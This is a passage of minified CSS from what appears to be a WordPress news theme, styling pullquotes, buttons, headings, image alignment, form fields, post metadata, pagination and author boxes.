.td_pull_right,.mce-content-body .td_pull_right,.comment-content .td_pull_right{width:30%;float:right;margin:0 0 10px 34px;padding:17px 25px 18px 25px}.td-page-content .td_pull_center,.td-post-content .td_pull_center,.wpb_text_column .td_pull_center,.td_block_text_with_title .td_pull_center,.mce-content-body .td_pull_center,.comment-content .td_pull_center{margin:17px 0;padding:15px 50px 15px 50px}.td-page-content .wp-block-pullquote.alignleft,.td-post-content .wp-block-pullquote.alignleft,.wpb_text_column .wp-block-pullquote.alignleft,.td_block_text_with_title .wp-block-pullquote.alignleft,.mce-content-body .wp-block-pullquote.alignleft,.comment-content .wp-block-pullquote.alignleft,.td-page-content .wp-block-pullquote.alignright,.td-post-content .wp-block-pullquote.alignright,.wpb_text_column .wp-block-pullquote.alignright,.td_block_text_with_title .wp-block-pullquote.alignright,.mce-content-body .wp-block-pullquote.alignright,.comment-content .wp-block-pullquote.alignright{margin-top:0;margin-bottom:0!important}@media (max-width:767px){.td-page-content .wp-block-pullquote.alignleft,.td-post-content .wp-block-pullquote.alignleft,.wpb_text_column .wp-block-pullquote.alignleft,.td_block_text_with_title .wp-block-pullquote.alignleft,.mce-content-body .wp-block-pullquote.alignleft,.comment-content .wp-block-pullquote.alignleft,.td-page-content .wp-block-pullquote.alignright,.td-post-content .wp-block-pullquote.alignright,.wpb_text_column .wp-block-pullquote.alignright,.td_block_text_with_title .wp-block-pullquote.alignright,.mce-content-body .wp-block-pullquote.alignright,.comment-content .wp-block-pullquote.alignright{max-width:100%}}.td-page-content .alignnone,.td-post-content .alignnone,.wpb_text_column .alignnone,.td_block_text_with_title .alignnone,.mce-content-body .alignnone,.comment-content .alignnone{display:inline-block;margin-bottom:0}blockquote small{margin-top:5px;display:block;font-size:13px;font-style:italic;font-weight:400;text-transform:none;color:#444}.td-page-content .dropcap,.td-post-content .dropcap,.wpb_text_column .dropcap,.mce-content-body .dropcap,.comment-content .dropcap{float:left;display:block;font-size:50px;line-height:52px;background-color:#4db2ec;color:#fff;text-align:center;margin:9px 13px 0 0;padding:3px 10px;font-family:Verdana,Geneva,sans-serif;text-transform:uppercase;min-width:62px;min-height:62px}.td-page-content .dropcap1,.td-post-content .dropcap1,.wpb_text_column .dropcap1,.mce-content-body .dropcap1,.comment-content .dropcap1{-webkit-border-radius:70px;-moz-border-radius:70px;border-radius:70px;font-size:40px;line-height:56px;padding:2px 14px 4px}.td-page-content .dropcap2,.td-post-content .dropcap2,.wpb_text_column .dropcap2,.mce-content-body .dropcap2,.comment-content .dropcap2{background-color:transparent!important;color:#4B4B4B;font-size:60px;line-height:50px;margin:7px 9px 0 0}.td-page-content .dropcap3,.td-post-content .dropcap3,.wpb_text_column .dropcap3,.mce-content-body .dropcap3,.comment-content .dropcap3{background-color:transparent!important;color:#4B4B4B;font-size:60px;line-height:42px;font-weight:700;margin:7px 9px 0 0}.td_btn{cursor:pointer;display:inline-block;position:relative;color:#fff;font-family:'Open Sans',arial,sans-serif;font-weight:600}.td_btn_sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.td_btn_md{padding:9px 12px;font-size:16px;line-height:20px;border-radius:4px}.td_btn_lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.td_default_btn,.td_square_btn{transition:background-color 0.1s ease;-webkit-transition:background-color 0.1s ease;background-color:#4db2ec}.td_default_btn:hover,.td_square_btn:hover{background-color:#444!important}.td_default_btn:active,.td_square_btn:active{background-color:#000!important}.td_square_btn{border-radius:0}.td_outlined_btn{border-width:2px;border-style:solid;border-color:#4db2ec;color:#4db2ec;background-color:transparent;transition:all 0.1s ease;-webkit-transition:all 0.1s ease}.td_outlined_btn:hover{background-color:#4db2ec;color:#fff}.td_outlined_btn:active{background-color:#444!important;border-color:#444}.td_shadow_btn{background-color:#4db2ec;top:0;-webkit-box-shadow:0 4px 7px 0 rgba(0,0,0,.25);box-shadow:0 4px 7px 0 rgba(0,0,0,.25);transition:top 0.1s ease;-webkit-transition:top 0.1s ease}.td_shadow_btn:hover{top:-3px;-webkit-box-shadow:0 6px 12px 0 rgba(0,0,0,.25);box-shadow:0 6px 12px 0 rgba(0,0,0,.25)}.td_shadow_btn:active{background-color:#444!important}.td_3D_btn{background-color:#4db2ec;top:0;transition:top 0.1s ease;-webkit-transition:top 0.1s ease;border-radius:0}.td_3D_btn:after{content:"";position:absolute;display:block;left:0;top:100%;width:100%;height:5px;background-color:rgba(0,0,0,.25);z-index:0;transition:height 0.1s ease;-webkit-transition:height 0.1s ease}.td_3D_btn:hover{top:5px}.td_3D_btn:hover:before{height:0}.td_3D_btn:hover:after{height:0}.td_3D_btn:active{background-color:#444!important}h1,h2,h3,h4,h5,h6{font-family:'Open Sans',arial,sans-serif;color:#222;font-weight:400;margin:6px 0 6px 0}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px;letter-spacing:-.02em}h2{font-size:27px;line-height:38px;margin-top:30px;margin-bottom:20px;letter-spacing:-.02em}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}h5{font-size:17px;line-height:25px;margin-top:21px;margin-bottom:11px}h6{font-size:16px;line-height:24px;margin-top:21px;margin-bottom:11px}.td-post-content h1:first-child,.td-post-content h2:first-child,.td-post-content h3:first-child,.td-post-content h4:first-child,.td-post-content h5:first-child,.td-post-content h6:first-child{margin-top:4px}.td-post-content img,.mce-content-body img{margin-bottom:21px}.td-post-content figure img,.mce-content-body figure img{margin-bottom:0}.alignnone{margin-top:0}.aligncenter{text-align:center;clear:both;display:block;margin:6px auto}.alignleft:not(.td-post-image-left){float:left;margin-right:21px;margin-top:6px;margin-bottom:6px}@media (min-width:768px) and (max-width:1023px){.alignleft:not(.td-post-image-left){max-width:220px}}@media (max-width:767px){.alignleft:not(.td-post-image-left){max-width:220px}}@media (max-width:500px){.alignleft:not(.td-post-image-left){float:none;text-align:center;margin-left:auto;margin-right:auto;max-width:100%;margin-bottom:21px}.alignleft:not(.td-post-image-left) img{text-align:center;margin-left:auto;margin-right:auto}.alignleft:not(.td-post-image-left) figcaption{text-align:center}}@media (min-width:768px) and (max-width:1023px){.td-pb-span12 .alignleft:not(.td-post-image-left),.mceContentBody-max-width-big .alignleft:not(.td-post-image-left){max-width:400px!important}}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}.alignright:not(.td-post-image-right){float:right;margin-left:21px;margin-top:6px;margin-bottom:6px}@media (min-width:768px) and (max-width:1023px){.alignright:not(.td-post-image-right){max-width:220px}}@media (max-width:767px){.alignright:not(.td-post-image-right){max-width:220px}}@media (max-width:500px){.alignright:not(.td-post-image-right){float:none;text-align:center;margin-left:auto;margin-right:auto;max-width:100%;margin-bottom:21px}.alignright:not(.td-post-image-right) img{text-align:center;margin-left:auto;margin-right:auto}.alignright:not(.td-post-image-right) figcaption{text-align:center}}.alignright .td-post-image-full-and-grid,.alignleft .td-post-image-full-and-grid,.aligncenter .td-post-image-full-and-grid,.alignnone .td-post-image-full-and-grid{max-width:none!important}@media (min-width:768px) and (max-width:1023px){.td-pb-span12 .alignright:not(.td-post-image-left),.mceContentBody-max-width-big .alignright:not(.td-post-image-left){max-width:400px!important}}figure.alignright,figure.alignleft,figure.aligncenter{margin-bottom:0}.alignnone img,.aligncenter img{width:100%}img.wp-smiley{width:auto}.wp-caption-text,.wp-caption-dd{font-family:Verdana,Geneva,sans-serif;text-align:right;margin:4px 0 17px 0;font-size:11px;font-style:italic;font-weight:400;line-height:17px;color:#444;z-index:1}.wp-caption{text-align:center;max-width:100%}.wp-caption img{max-width:100%!important}table{width:100%}table th{text-align:left;border:1px solid #e6e6e6;padding:2px 8px}table td{border:1px solid #e6e6e6;padding:2px 8px}table .odd td{background-color:#fcfcfc}.wp-block-table td,.wp-block-table th{padding:2px 8px;border-color:#e6e6e6}address{font-size:inherit!important;line-height:inherit!important;margin-bottom:21px}big{text-transform:uppercase}.post{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444}textarea{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:168px;min-height:168px;padding:6px 9px}textarea:active,textarea:focus{border-color:#ccc!important}textarea:focus,input:focus,input[type]:focus{outline:0 none}input[type=submit]{font-family:'Open Sans',arial,sans-serif;font-size:11px;font-weight:600;line-height:16px;background-color:#222;border-radius:3px;color:#fff;border:none;padding:7px 12px}input[type=submit]:hover{background-color:#4db2ec}input[type=text],input[type=url],input[type=tel],input[type=email]{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:34px;padding:3px 9px 3px 9px}input[type=text]:active,input[type=url]:active,input[type=tel]:active,input[type=email]:active,input[type=text]:focus,input[type=url]:focus,input[type=tel]:focus,input[type=email]:focus{border-color:#cccccc!important}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}embed{width:100%}.videopress-placeholder{width:100%!important}.videopress-poster{height:auto!important;width:100%!important}.video-player{width:100%!important}.wp-block-gallery.alignnone{display:flex}.td-post-image-left{float:left;position:relative;left:-21px}.td-post-image-left figcaption{padding-left:20px}@media (min-width:768px) and (max-width:1023px){.td-post-image-left{left:-18px;max-width:220px}.td-post-image-left figcaption{padding-left:17px}}@media (max-width:767px){.td-post-image-left{max-width:220px;left:0;margin-right:21px}.td-post-image-left figcaption{padding-right:0}}@media (max-width:500px){.td-post-image-left{float:none;text-align:center;margin-left:auto;margin-right:auto;max-width:100%}}.td-post-image-right{float:right;position:relative;right:-20px;z-index:1}.td-post-image-right figcaption{padding-right:20px}@media (min-width:768px) and (max-width:1023px){.td-post-image-right{right:-18px;max-width:220px}.td-post-image-right figcaption{padding-right:17px}}@media (max-width:767px){.td-post-image-right{right:0;margin-left:21px;max-width:220px}.td-post-image-right figcaption{padding-right:0}}@media (max-width:500px){.td-post-image-right{float:none;text-align:center;margin-left:auto;margin-right:auto;max-width:100%}}.wp-block-image{margin-bottom:39px}.td-post-image-full{position:relative;left:-21px;max-width:none!important;width:681px!important;z-index:1}.td-post-image-full figcaption{padding-right:20px;padding-left:20px}@media (min-width:768px) and (max-width:1023px){.td-post-image-full{left:-18px;width:505px!important}.td-post-image-full figcaption{padding-right:17px;padding-left:17px}}@media (max-width:767px){.td-post-image-full{left:0;width:100%!important;max-width:100%!important}.td-post-image-full figcaption{padding-right:0;padding-left:0}}.td-pb-span12 .td-post-image-full,.mceContentBody-max-width-big .td-post-image-full{width:1021px!important}@media (min-width:768px) and (max-width:1023px){.td-pb-span12 .td-post-image-full,.mceContentBody-max-width-big .td-post-image-full{width:756px!important}}.td-post-image-full-and-grid{position:relative;left:-20px;max-width:none!important;width:679px!important;z-index:1}.td-post-image-full-and-grid figcaption{padding-right:20px;padding-left:20px}@media (min-width:768px) and (max-width:1023px){.td-post-image-full-and-grid{left:-17px;width:503px!important}.td-post-image-full-and-grid figcaption{padding-right:17px;padding-left:17px}}@media (max-width:767px){.td-post-image-full-and-grid{left:0;width:100%!important;max-width:100%!important}.td-post-image-full-and-grid figcaption{padding-right:0;padding-left:0}}.td-pb-span12 .td-post-image-full-and-grid,.mceContentBody-max-width-big .td-post-image-full-and-grid{width:1019px!important}@media (min-width:768px) and (max-width:1023px){.td-pb-span12 .td-post-image-full-and-grid,.mceContentBody-max-width-big .td-post-image-full-and-grid{width:754px!important}}.td-paragraph-padding-0{display:block;padding-left:0;padding-right:11%}.td-paragraph-padding-1{display:block;padding-left:11%;padding-right:11%}.td-paragraph-padding-2{display:block;padding-left:17.5%;padding-right:17.5%}.td-paragraph-padding-3{display:block;padding-left:11%;padding-right:17.5%}.td-paragraph-padding-4{display:block;padding-left:11%;padding-right:0}.td-paragraph-padding-5{display:block;padding-left:22.5%;padding-right:22.5%}.td-paragraph-padding-6{display:block;padding-left:17.5%;padding-right:11%}.td-pb-span8 .td-paragraph-padding-0,.mceContentBody-max-width-small .td-paragraph-padding-0{padding-right:3%}.td-pb-span8 .td-paragraph-padding-1,.mceContentBody-max-width-small .td-paragraph-padding-1{padding-left:3%;padding-right:3%}.td-pb-span8 .td-paragraph-padding-2,.mceContentBody-max-width-small .td-paragraph-padding-2{padding-left:8.5%;padding-right:8.5%}.td-pb-span8 .td-paragraph-padding-3,.mceContentBody-max-width-small .td-paragraph-padding-3{padding-left:3%;padding-right:8.5%}.td-pb-span8 .td-paragraph-padding-4,.mceContentBody-max-width-small .td-paragraph-padding-4{padding-left:3%}.td-pb-span8 .td-paragraph-padding-5,.mceContentBody-max-width-small .td-paragraph-padding-5{padding-left:10.5%;padding-right:10.5%}.td-pb-span8 .td-paragraph-padding-6,.mceContentBody-max-width-small .td-paragraph-padding-6{padding-left:8.5%;padding-right:3%}@media (max-width:500px){.td-paragraph-padding-0,.td-paragraph-padding-1,.td-paragraph-padding-2,.td-paragraph-padding-3,.td-paragraph-padding-4,.td-paragraph-padding-5,.td-paragraph-padding-6{padding-left:10px!important;padding-right:10px!important}}.td-excerpt,.td-module-excerpt{margin-bottom:15px;color:#444;font-size:12px;line-height:18px}.td-module-title{font-family:'Open Sans',arial,sans-serif}.td-module-title a{color:#111}.td-module-comments{position:relative;top:-3px;background-color:#848484;float:right;font-family:'Open Sans',arial,sans-serif;font-size:11px;text-align:center;border-radius:2px;border-bottom-right-radius:0}.td-module-comments a{color:#fff;padding:2px 4px 3px;display:inline-block;min-width:22px;height:20px;line-height:16px}.td-module-comments a:after{position:absolute;bottom:-5px;right:0;content:'';width:0;height:0;border-style:solid;border-width:5px 5px 0 0;border-color:#5b5b5b transparent transparent transparent}.td-module-comments a:hover{color:#fff}.td-read-more{display:inline-block}.td-read-more a{font-family:'Open Sans',arial,sans-serif;background-color:#444;border-radius:3px;color:#fff;font-size:12px;font-weight:600;line-height:15px;padding:8px 12px;display:block}.td-read-more a:hover{background-color:#4db2ec}.td_module_wrap{position:relative;z-index:0}.td-video-play-ico{position:absolute;width:40px;height:40px;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);background-color:rgba(0,0,0,.48);border:.05em solid #fff;border-radius:100%;font-size:40px;z-index:1;-webkit-box-shadow:0 0 .15em rgba(0,0,0,.4);box-shadow:0 0 .15em rgba(0,0,0,.4)}.td-video-play-ico i{position:absolute;top:50%;left:54%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);font-size:35%;color:#fff}.td-video-play-ico.td-video-small{width:20px;height:20px;font-size:20px;border-width:1px}.td-admin-edit{position:absolute;left:0;top:0;display:none;z-index:2;background-color:rgba(0,0,0,.3);color:#fff!important;padding:3px 10px;font-size:13px;-webkit-transition:background-color 0.4s;transition:background-color 0.4s}.td-admin-edit:hover{background-color:#000}.td-module-thumb:hover .td-admin-edit{display:block}.td-module-thumb{position:relative;margin-bottom:12px}.td-module-thumb:hover .td-admin-edit{display:block;color:#fff}.td-module-thumb .entry-thumb{display:block;width:auto}@media (max-width:767px){.td-module-thumb .entry-thumb{width:100%}}.td_module_wrap .entry-title a,.td_mod_mega_menu .entry-title a{-webkit-transition:color 0.2s cubic-bezier(0,0,.58,1) 0s;transition:color 0.2s cubic-bezier(0,0,.58,1) 0s}.td_module_wrap:hover .entry-title a,.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}.td-module-image{position:relative}.td-module-image .td-post-category{position:absolute;border-radius:0 3px 0 0;bottom:0;display:block}.td-module-meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;line-height:14px}.td-module-meta-info .td-post-author-name{color:#222;font-weight:700;margin-bottom:3px}.td-module-meta-info .td-post-date{color:#444;margin-bottom:3px}.td-module-meta-info .entry-review-stars{height:15px;position:relative;top:-1px;margin-bottom:2px}.td-module-meta-info .entry-review-stars i{line-height:10px}.td_module_1 .entry-title{font-size:19px;font-weight:600;line-height:24px;margin:0 0 9px 0}@media (min-width:768px) and (max-width:1023px){.td_module_1 .entry-title{font-size:15px!important;line-height:19px!important;margin-bottom:8px}}@media (max-width:767px){.td_module_1 .entry-title{font-size:19px!important;line-height:24px!important}}@media (max-width:1023px){.td_module_1 .td-module-thumb{margin-bottom:8px}}.td_module_1 .meta-info{margin-bottom:14px;line-height:11px}@media (max-width:1023px){.td_module_1 .meta-info{margin-bottom:10px}}.td_module_1 .td-post-author-name,.td_module_1 .td-post-date{margin-bottom:3px}.td_module_1{padding-bottom:36px}@media (min-width:768px) and (max-width:1023px){.td_module_1{padding-bottom:32px}}.td_module_1 .entry-title{margin-bottom:8px}@media (min-width:768px) and (max-width:1023px){.td_module_1 .entry-title{margin-bottom:7px}}@media (min-width:1024px){.td_module_1 .entry-thumb{min-height:160px}}@media (min-width:768px) and (max-width:1023px){.td_module_1 .entry-thumb{min-height:116px}}.td_module_15{border-top:0;padding-top:0;margin-bottom:40px;padding-bottom:24px;border-bottom:1px dashed #f1f1f1!important;margin-left:20px;margin-right:19px}@media (min-width:768px) and (max-width:1023px){.td_module_15{margin-left:17px;margin-right:17px}}@media (max-width:767px){.td_module_15{margin-left:10px;margin-right:10px;margin-bottom:20px;padding-bottom:4px}}.td_module_15 .entry-title{font-family:'Open Sans',arial,sans-serif;font-weight:400;font-size:32px;line-height:40px;color:#222;margin:6px 0 7px 0;word-wrap:break-word}@media (min-width:768px) and (max-width:1023px){.td_module_15 .entry-title{font-size:24px!important;line-height:28px!important;font-weight:600}}@media (max-width:767px){.td_module_15 .entry-title{font-size:22px!important;line-height:28px!important;font-weight:600;margin-bottom:6px}}.td_module_15 .entry-title a{color:#222}.td_module_15 .entry-title a:hover{text-decoration:none!important}@media (max-width:767px){.td_module_15 .entry-title{font-size:28px;line-height:36px}}.td_module_15 .td-category{margin-bottom:5px;display:inline-block}.td_module_15 .td-category a{background-color:#111;font-style:normal}.td_module_15 .td-category li{margin:0 5px 3px 0}@media (max-width:767px){.td_module_15 .td-category li{position:relative;top:-1px}}.td_module_15 .td-category li a:hover{text-decoration:none!important}.td_module_15 .td-category li:before{display:none}@media (max-width:767px){.td_module_15 .meta-info{margin-bottom:15px}}.td_module_15.td-post-content{padding-top:0;border-top:none}.td_module_15.td-post-content:after{content:'';clear:both;display:table}.td_block_wrap{position:relative;clear:both}.block-title{display:inline-block;line-height:20px;margin:0 0 20px 20px}@media (min-width:768px) and (max-width:1023px){.block-title{margin-left:17px}}@media (max-width:767px){.block-title{margin-left:10px;margin-right:10px}}.block-title>a,.block-title>span{font-family:'Open Sans',arial,sans-serif;font-size:11px;font-weight:700;color:#fff;background-color:#222;border-radius:3px;padding:2px 15px;position:relative;display:inline-table;vertical-align:middle;line-height:16px;top:-2px}.td-post-category{font-family:'Open Sans',arial,sans-serif;padding:2px 5px 3px;background-color:#222;border-radius:3px;font-size:10px;font-weight:600;font-style:normal;color:#fff;margin-right:5px;position:relative;display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;vertical-align:middle;line-height:1}@media (min-width:768px) and (max-width:1023px){.td-post-category{display:none}}.td-post-category:hover{color:#fff;background-color:#4db2ec}*{-webkit-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto\9;height:auto}.td-ss-main-content{position:relative}.td-page-title{font-size:24px;font-weight:600;line-height:32px;margin:1px 0 20px 0}.td-page-header.td-pb-padding-side{padding-top:20px}.td-attachment-prev{display:inline-block;margin-top:10px;margin-bottom:16px}.td-attachment-prev img{width:100px;height:100px}.td-attachment-next{float:right;margin-top:10px;margin-bottom:16px}.td-attachment-next img{width:100px;height:100px}.td-author-counters{margin-bottom:13px;line-height:19px;height:19px}.td-author-counters span{font-family:'Open Sans',arial,sans-serif;font-size:11px;font-style:normal;font-weight:700;background-color:#222;border-radius:3px;color:#fff;display:inline-table;line-height:16px;padding:2px 15px;vertical-align:middle;position:relative;top:-1px}.author .author-box-wrap{border-bottom:1px dashed #f1f1f1;border-top:1px dashed #f1f1f1;margin:0 19px 20px 20px;padding:21px 0}.td-author-post-count{margin-right:10px}.error404 .td-pb-span12 .block-title{margin-left:20px}.td-404-title{font-family:'Roboto',sans-serif;font-size:40px;color:#222;text-align:center;line-height:50px;padding:30px 0 17px 0}.td-404-sub-title{font-family:'Roboto',sans-serif;font-size:21px;line-height:24px;color:#a6a6a6;text-align:center;padding:0 0 40px 0}.td-404-sub-sub-title{text-align:center;margin-bottom:70px}.td-404-sub-sub-title a{background-color:#444;border:medium none;border-radius:3px;color:#fff;font-size:11px;font-weight:700;line-height:16px;padding:8px 15px;margin-left:6px}.td-404-sub-sub-title a:hover{color:#fff;background-color:#4db2ec;text-decoration:none!important}.td-404-head{text-align:center}.td-search-query{color:#4db2ec}.search-page-search-wrap{border-bottom:1px dashed #f1f1f1;border-top:1px dashed #f1f1f1;margin:0 0 20px 0;padding:40px 0}.td-search-form-widget{position:relative;line-height:21px}.td-search-form-widget .wpb_button{border-radius:0 3px 3px 0;height:32px;position:absolute;right:0;top:0;text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0}.td-search-form-widget .wpb_button:hover{background-color:#222}.td-search-form-widget div{text-align:left}.td-search-form-widget .td-widget-search-input{width:95%;border-right:0;height:32px;line-height:21px;position:relative;top:0;display:inline-table;vertical-align:middle}.td_search_subtitle{position:relative;top:11px;left:2px}.td-comment-section .comment-respond{border-top:none}.page-nav{margin-bottom:35px;height:28px;font-family:'Roboto',sans-serif}@media (max-width:767px){.page-nav{margin-right:auto;margin-left:auto;display:table}}.page-nav a:hover{color:#fff;background-color:#444;border-color:#444}.page-nav a,.page-nav span{padding:3px 5px;border:1px solid #e6e6e6;border-radius:3px;display:inline-block;margin-right:5px;min-width:28px;text-align:center;color:#444;line-height:21px;float:left;-o-transition:none;-moz-transition:none;-khtml-transition:none;-webkit-transition:none;-ms-transition:none;transition:none}@media (max-width:767px){.page-nav .first,.page-nav .last{display:none}}.page-nav .extend{border:none}@media (max-width:767px){.page-nav .extend{display:none}}.page-nav i{font-size:10px;line-height:0;display:inline-table}.page-nav .pages{float:right;margin-right:0;border:none;padding:3px 0 3px 5px}@media (max-width:767px){.page-nav .pages{display:none}}.page-nav .current{background-color:#4db2ec;color:#fff;border-color:#4db2ec}.page-nav:first-child>div{padding:2px 5px 3px 5px;border:1px solid #e6e6e6;border-radius:3px;display:inline-block;margin-right:5px;min-width:28px;text-align:center;line-height:21px;background-color:#4db2ec;color:#fff;border-color:#4db2ec;float:left}.td-page-content{margin-top:20px}.td-page-content ul{list-style-position:inside}.td-page-content ul li{margin:0 0 0 21px}.td-page-content ul ul,.td-page-content ul ol{margin-bottom:0;padding-left:0}.td-page-content ol{list-style-position:inside}.td-page-content ol li{list-style-type:decimal;margin:0 0 0 21px}.td-page-content ol ul{margin-bottom:0;padding-left:0}.td-page-content ol ul>li{list-style-type:none}.td-page-content ol ol{padding-left:0;margin-bottom:0}.td-page-content .td-arrow-list li:before{font-family:'newsmag',sans-serif;content:'\e803';float:left;margin-left:-19px;line-height:24px;font-size:14px}.td-page-content .td-arrow-list{margin-left:21px;list-style:none}.td-page-content embed,.td-page-content iframe,.td-page-content object{max-width:100%}.widget a:hover{color:#4db2ec}.widget ul li{margin-left:0}.widget ul li:before{content:''}.td-blog-index .td-page-header{margin-bottom:10px}.sticky .entry-title a{color:#4db2ec!important}.td-page-meta{display:none}.td-post-header{padding-top:20px}@media (min-width:768px) and (max-width:1023px){.td-post-header{padding-top:17px}}@media (max-width:767px){.td-post-header{padding-top:15px}}.td-post-border-top{border-top:1px solid #e6e6e6}.entry-crumbs{font-family:'Open Sans',arial,sans-serif;font-size:10px;line-height:15px;color:#c3c3c3;position:relative;top:-5px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs a:hover{color:#777}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px 0 5px}.td-category{margin:0;padding:0;list-style:none;font-family:'Open Sans',arial,sans-serif;font-size:9px;font-weight:700;text-transform:uppercase;line-height:15px}.td-category li{display:inline-block;line-height:15px;margin:0 5px 3px 0}.td-category a{color:#fff;background-color:#4db2ec;padding:1px 7px;border-radius:3px;white-space:nowrap}.td-category a:hover{opacity:.9}.post footer{clear:both}.post p{line-height:1.72}@media (max-width:767px){.post p{padding-left:0!important;padding-right:0!important}}.post header h1{font-family:'Open Sans',arial,sans-serif;font-weight:400;font-size:32px;line-height:40px;color:#222;margin:6px 0 7px 0;word-wrap:break-word}@media (max-width:767px){.post header h1{font-size:28px;line-height:36px}}.td-post-text-content p{line-height:1.72}.td-post-sub-title{font-family:'Open Sans',arial,sans-serif;font-size:13px;font-style:italic;line-height:22px;color:#999;padding:5px 0 8px 0;margin:13px 0;border-bottom:1px dashed #f1f1f1;border-top:1px dashed #f1f1f1}@media (min-width:768px) and (max-width:1023px){.td-post-sub-title{margin:11px 0}}@media (max-width:767px){.td-post-sub-title{margin:8px 0}}.bypostauthor{line-height:1}.meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;color:#444;line-height:16px;margin-bottom:15px}@media (min-width:768px) and (max-width:1023px){.meta-info{margin-bottom:12px}}@media (max-width:767px){.meta-info{margin-bottom:10px}}.td-post-author-name{display:inline-block;margin-right:3px}.td-post-author-name a{color:#222;font-weight:700}.td-post-author-name a:hover{color:#222;text-decoration:none!important}.td-post-author-name span{margin-left:3px}.td-post-author-name div{display:inline}.td-post-date{display:inline-block;margin-right:3px}.td-post-views{display:inline-block;margin-left:9px}.td-post-views i{margin:0 5px;font-size:13px;position:relative;top:1px}.td-post-comments{display:inline-block;margin-left:9px}.td-post-comments a{color:#444}.td-post-comments a:hover{text-decoration:none!important}.td-post-comments i{margin:0 8px;font-size:9px}.td-post-content{padding-top:20px;border-top:1px solid #e6e6e6}@media (min-width:768px) and (max-width:1023px){.td-post-content{padding-top:17px}}@media (max-width:767px){.td-post-content{padding-top:10px}}.td-post-content .td-module-thumb{margin-bottom:22px}.td-modal-image img{margin-bottom:21px}.wpb_video_wrapper{margin-bottom:21px}.wpb_video_wrapper .fb-video{margin-bottom:0}.wpb_video_wrapper iframe{display:block}.wpb_video_wrapper .twitter-video{max-width:none!important}.wpb_video_wrapper video{max-width:100%;display:block}.td-post-small-box{height:15px;line-height:15px;margin-bottom:3px}.td-post-small-box span{background-color:#444;padding:1px 7px;color:#fff}.td-post-small-box a{background-color:#a5a5a5;margin:0 0 0 3px;padding:1px 7px;color:#fff}.td-post-small-box a:hover{text-decoration:none!important;background-color:#4db2ec;color:#fff}.td-post-source-tags{margin:15px 0 18px 0}@media (min-width:768px) and (max-width:1023px){.td-post-source-tags{margin:11px 0 14px 0}}@media (max-width:767px){.td-post-source-tags{margin:5px 0 8px 0}}.td-tags{font-family:'Open Sans',arial,sans-serif;font-size:9px;font-weight:700;text-transform:uppercase;font-style:normal;margin:0;padding:0;height:15px;line-height:15px;display:table}.td-tags li{list-style:none;display:inline-block;height:15px;line-height:15px;margin:0 0 3px 0}.td-tags a{margin:0 3px 0 0}.td-tags span{margin-right:3px}.td-post-next-prev{border-top:1px solid #e6e6e6;position:relative}@media (max-width:767px){.td-post-next-prev .td-block-span6{width:50%!important;padding:0 10px!important}}.td-next-prev-separator{position:absolute;width:1px;height:100%;background-color:#e6e6e6;display:block;left:50%}.td-post-prev-post,.td-post-next-post{position:relative}.td-post-prev-post a:hover,.td-post-next-post a:hover{color:#4db2ec}.td-post-next-post{text-align:right}.td-block-span6.td-post-prev-post{width:50%!important;padding:0 20px!important}@media (min-width:768px) and (max-width:1023px){.td-block-span6.td-post-prev-post{padding:0 17px!important}}@media (max-width:767px){.td-block-span6.td-post-prev-post{padding:0 10px!important}}.td-block-span6.td-post-next-post{width:50%!important;padding:0 20px!important}@media (min-width:768px) and (max-width:1023px){.td-block-span6.td-post-next-post{padding:0 17px!important}}@media (max-width:767px){.td-block-span6.td-post-next-post{padding:0 10px!important}}.td-post-next-prev-content{display:inline-block;font-family:'Open Sans',arial,sans-serif}.td-post-next-prev-content span{display:block;font-size:12px;color:#c1c1c1;font-weight:600;margin:33px 0 6px 0}@media (min-width:768px) and (max-width:1023px){.td-post-next-prev-content span{margin-top:29px}}@media (max-width:767px){.td-post-next-prev-content span{margin-top:19px}}.td-post-next-prev-content a{display:block;font-size:15px;color:#222;font-weight:700;line-height:21px;margin-bottom:38px;word-break:break-word}@media (min-width:768px) and (max-width:1023px){.td-post-next-prev-content a{margin-bottom:34px}}@media (max-width:767px){.td-post-next-prev-content a{margin-bottom:24px}}.author-box-wrap{border-top:1px solid #e6e6e6;padding:21px 19px 17px 20px}@media (min-width:768px) and (max-width:1023px){.author-box-wrap{padding:17px 17px 13px 17px}}@media (max-width:767px){.author-box-wrap{padding:10px}}.author-box-wrap .td-author-social a{color:#444}.author-box-wrap .desc{margin-left:116px}@media (min-width:768px) and (max-width:1023px){.author-box-wrap .desc{margin-left:113px}}@media (max-width:767px){.author-box-wrap .desc{margin:0;text-align:center}}.author-box-wrap .avatar{float:left;max-width:96px}@media (max-width:767px){.author-box-wrap .avatar{float:none;margin-right:auto;margin-left:auto;margin-bottom:9px}}.author-box-wrap .td-social-icon-wrap a{margin-top:9px}@media (max-width:767px){.author-box-wrap .td-social-icon-wrap a{margin-top:2px}}.td-author-description{margin-bottom:6px}.td-author-name{font-family:'Open Sans',arial,sans-serif;font-size:15px;line-height:21px;font-weight:700;margin:6px 0 8px 0}@media (max-width:767px){.td-author-name{margin:0 0 4px 0}}.td-author-name a{color:#222}.td-author-name 